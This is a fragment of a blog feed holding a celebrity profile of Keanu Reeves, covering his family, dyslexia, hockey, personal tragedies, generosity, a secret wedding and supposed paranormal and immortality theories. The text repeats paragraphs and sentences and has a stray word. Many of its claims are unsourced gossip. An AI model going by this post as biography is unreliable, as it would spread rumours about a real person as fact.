;padding:3px;color:#ffffff!important;border-radius:6px;}.btn:hover{box-shadow: 0 8px 16px 0 rgba(174, 212, 194, 1), 0 6px 20px 0 rgba(174, 212, 194, 1);background:#96DCFE;text-decoration:none;}\u003C\/style\u003E\n\u003Ca class=\"btn\" href=\"https:\/\/www.blogger.com\/follow-blog.g?blogID=6754807675428572375\"\u003EFollow  ZigZag Library\u003C\/a\u003E\u003C\/center\u003E\n\n\u003C\/div\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3719513273047592579\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3719513273047592579"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/10\/all-souls-day-before-dimitrovden.html","title":"All Souls' Day before Dimitrovden "}],"author":[{"name":{"$t":"Pepa Tabakova"},"uri":{"$t":"http:\/\/www.blogger.com\/profile\/17542227749309139873"},"email":{"$t":"noreply@blogger.com"},"gd$image":{"rel":"http://schemas.google.com/g/2005#thumbnail","width":"32","height":"32","src":"\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEggExfO7_2i3y8ZwJhqA7u0UgBC5OhAf1mAYwvgIpnRikfdVeDD_rPZ6ANDOh7orZtKDz3vxoIc1Nv-Z3p-EpvDOU9LTCH1mO-sqWM3IBP09_UibbbHrXoVkVYPazTYruKCWgIdJD4KP6mE9P291M9u0s9fPZb66qG-xTIynAW3KIv5Dg\/s220\/pepa2%20(1).jpg"}}],"media$thumbnail":{"xmlns$media":"http://search.yahoo.com/mrss/","url":"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEhNtJfBxY9y8_42Qm6Z65UNN5YUbXu-TVQceCWVXJv44SuKjMc538-KxKoYAtKPehKPmu5ROiseT-ZkQoibvWyDjuYOUG8E_LF6GD7Ii6phABBrlZKJJhOl7a-pwvYSOJpnugUDtC2imHYhPwBdlJG2f4Nq-IgiWZAivxYxPTuPfCLOLkWcbGo1h3qq3UTO\/s72-w640-h400-c\/zadushnica-2-min.jpg","height":"72","width":"72"},"thr$total":{"$t":"0"}},{"id":{"$t":"tag:blogger.com,1999:blog-6754807675428572375.post-3907462753599845197"},"published":{"$t":"2025-09-12T16:58:00.063+03:00"},"updated":{"$t":"2025-10-01T17:08:04.647+03:00"},"category":[{"scheme":"http://www.blogger.com/atom/ns#","term":"Lang-En"}],"title":{"type":"text","$t":"Keanu Reeves - the mystery"},"content":{"type":"html","$t":"\u003Cp\u003E\u0026nbsp;\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"675\" data-original-width=\"1200\" height=\"360\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgrbJWlPy557RbYEBevEmnz8UMkNjn9_b9G8Z_YIXv3ly0kaV-Biorb9LQ2dHR4OdaBkqrbVOorxOkXDLlnZqd3PBk18h4qNjW53xnSmwZEaRUQ3XQ1Y2lGo6psrbsqeTsp0RX4_VpHYoWNXX_l9YOlFio_r2G0HAbCLcYw27-pBMjUg9I4S51WEM5OmF1T\/w640-h360\/keanu-4-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cp\u003E\u003Cbr \/\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; text-align: left; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u003C\/span\u003E Roots\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu's father, Samuel Nowlin Reeves Jr., has Hawaiian, Chinese, Portuguese and Irish roots. His mother, Patricia Taylor, comes from Essex, England.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003EKeanu Reeves is among the most attractive, attractive, talented and beloved actors. He is as great as he is humble, as rich as he is down to earth, as gifted as he is damaged by fate. They say he is not of this world, and he pays for immortality with the lives of his most beloved people. Just to enter his next stunning role and leave fans captivated and critics speechless. We followed his story with interest. Do it too.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EBirth\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Sam and Patricia met in the early 1960s in a Beirut casino, where she worked as a dancer. At that time, Sam was a clerk. They married in 1964, and their child was born seven months after the wedding – on September 2, 1964 in Beirut, Lebanon.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EName\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Named after his great-great-uncle, Keanu’s name comes from the Hawaiian “keauaheulu”, which means “cool mountain breeze”. When he started acting, his agent told him to change his name because it didn’t sound good enough for Hollywood. One of the suggested options was Chuck Spadina, but the actor managed to break through with his real name.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ERaising\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; The star’s father left his family when Keanu was 3 years old, and was later arrested for selling drugs. Despite this, and despite his mother, he grew up as a happy child. To support the family, Patricia danced erotic dances in a strip bar and led a rather loose life for a mother.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; She herself says: “I’m not a mother. I just watched from the sidelines as the children grew up.” Patricia married three more times and the children moved around constantly. As a result, Keanu has one biological sister named Kim. In addition, on his mother's side, he has a half-sister named Karina Miller, and on his father's side, another half-sister named Emma Rose Reeves.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EDyslexia\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; He suffers from dyslexia, which worsens due to the stress of constant moving. This condition, combined with his violent temper, leads to constant bullying by classmates and peers. In the end, he leaves high school without graduating.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EHockey\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Many people claim that he has enviable hockey talents and predict great success for him. Reeves even has a profile on the portal “Elite Prospects” - the largest hockey database in the world. He was noticed by a coach of a children's team, who invites him to be a goalkeeper. There he earned the title of MVP (most valuable player), and with it the nickname \"The Wall\" for his achievements. However, a leg injury during training destroyed his dream of participating in the Olympic Games. \u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003ETragedies\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1993, his best friend, River Phoenix, died of an overdose at only 23. Reeves was devastated and never stopped talking about Phoenix and their friendship, claiming that he would never forget him. At that time, his sister Kim was diagnosed with leukemia, and Keanu was the person who devoted himself entirely to caring for her. After a hard battle, she managed to fight the disease.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In 1998, the actor met Jennifer Syme. They fell in love at first sight and in 1999 Jennifer became pregnant with their daughter. Unfortunately, after 8 months, the child, who was to be named Ava Archer Syme-Reeves, was stillborn. The two were devastated by the death and this led to the end of their relationship. In April 2001, Syme died in a car accident. She was buried next to their daughter in Los Angeles, California.\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EGenerosity\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; During the filming of The Matrix, Reeves learned that a member of the film crew was having family problems and gave him a Christmas bonus of $20,000. He also donated significant amounts to finance the special effects, design department and production of the films in the series. He gave each of the 12 stuntmen in the film a Harley Davidson motorcycle to show his respect for one of the most dangerous professions in Hollywood.\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; In addition, he donated 70% of the money he earned from the film to leukemia hospitals. And this is far from the only time that Reeves has suffered financial loss in the name of good. In 1997, the actor himself reduced his fee from “The Devil’s Advocate” so that the producers could also hire Al Pacino. He also gave up a significant amount during the filming of “The Amateurs” in order to secure the services of Gene Hackman.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Paranormal\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Keanu seeks answers to the misfortunes around him in paranormal phenomena. He claims that he has been seeing ghosts since he was a child, and today the ghosts of his deceased loved ones appear to him. And not only do they appear to him, but they also talk to him. The spirit of his friend River Phoenix often came at night and shared various things with him. The actor claims that he was on the verge of death several times because he fought demons.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; One of these supernatural encounters was the cause of his serious motorcycle accident. He has a passion for powerful two-wheeled vehicles and often participates in nighttime racing without headlights. One such night, he falls off his motorcycle into the deep Topanga Canyon. He miraculously survives with only a few broken ribs and a ruptured spleen, from which he has a large scar.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;rhema. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe Mystery\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; According to many people, it is possible that Keanu Reeves is not an ordinary person, but an immortal being sent to our world to reveal to us the meaning of life. Many see a resemblance between him and the French theater actor Paul Monet, who was born in 1847 and died in 1922. Supporters of this theory point to the actor's almost ageless face over the past 30 years as evidence of this.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp; \u0026nbsp; \u0026nbsp; Others even believe that he lived in the 16th century, comparing him to a portrait of an unknown person from that time. They even liken him to Charlemagne. There are claims that Reeves is not immortal, but travels through time. There is a whole movement according to which all the secrets of life and the universe can be understood if one watches the films with the participation of Keanu Reeves carefully enough. He says that he was attacked by demons, and that God himself saved him.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Ch3 style=\"background: rgb(255, 255, 255); padding: 0pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Cspan style=\"color: #cc0000;\"\u003E➤\u0026nbsp;\u003C\/span\u003E\u003C\/span\u003E\u003Cspan style=\"font-family: Arial;\"\u003EThe wedding\u003C\/span\u003E\u003C\/h3\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C!--[endif]--\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003C\/p\u003E\u003Cdiv class=\"separator\" style=\"clear: both; text-align: center;\"\u003E\u003Cimg alt=\"Keanu Reeves - the mystery\" border=\"0\" data-original-height=\"499\" data-original-width=\"740\" height=\"432\" src=\"https:\/\/blogger.googleusercontent.com\/img\/b\/R29vZ2xl\/AVvXsEgCPStycOVWLeSa41VTi2i7WTccYTke-qij4a8AjXI4vul7RhBbaxdmmpKPNJ2cGZHAmqyN8UJ-L1RIUogFo6eygbwc4oqWMcyGF0X9GhOtfin-cSSAipwbws0-1P82hHQABZeVc_4TyAxZrACyqCBfSli5MmpW4HPClvkYH1Uik1XiTEyfTFX3JGgA1197\/w640-h432\/keanu-8-min.jpg\" title=\"Keanu Reeves - the mystery\" width=\"640\" \/\u003E\u003C\/div\u003E\u003Cbr \/\u003E\u003Cp\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-char-indent-count: 0,0000; mso-list: l0 level1 lfo1; mso-pagination: widow-orphan; mso-para-margin-left: 0,0000gd; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u0026nbsp; \u0026nbsp; Keanu Reeves, 60, officially married Alexandra Grant, 51, this summer after a quiet and long relationship. The couple, who confirmed their romance four years ago, tied the knot in a secret ceremony attended only by close friends and celebrities.\u003C\/span\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u003Co:p\u003E\u003C\/o:p\u003E\u003C\/span\u003E\u003C\/p\u003E\u003Cp class=\"p\" style=\"background: rgb(255,255,255); margin-bottom: 0,0000pt; margin-left: 0,0000pt; margin-right: 0,0000pt; margin-top: 0,0000pt; mso-pagination: widow-orphan; padding: 0pt 0pt 0pt 0pt; text-indent: 0,0000pt; vertical-align: baseline;\"\u003E\u003Cspan style=\"background-attachment: initial; background-clip: initial; background-image: initial; background-origin: initial; background-position: initial; background-repeat: initial; background-size: initial; font-family: Arial;\"\u003E\u0026nbsp;\u003C\/span\u003E\u003C\/p\u003E"},"link":[{"rel":"replies","type":"application/atom+xml","href":"https:\/\/www.pepatabakova.com\/feeds\/3907462753599845197\/comments\/default","title":"Коментари за публикацията"},{"rel":"replies","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html#comment-form","title":"0 коментара"},{"rel":"edit","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"self","type":"application/atom+xml","href":"https:\/\/www.blogger.com\/feeds\/6754807675428572375\/posts\/default\/3907462753599845197"},{"rel":"alternate","type":"text/html","href":"https:\/\/www.pepatabakova.com\/2025\/09\/keanu-reeves-the-mystery.html","title":"Keanu Reeves - the mystery"}],"author":[{"name":{"$t":"Pepa 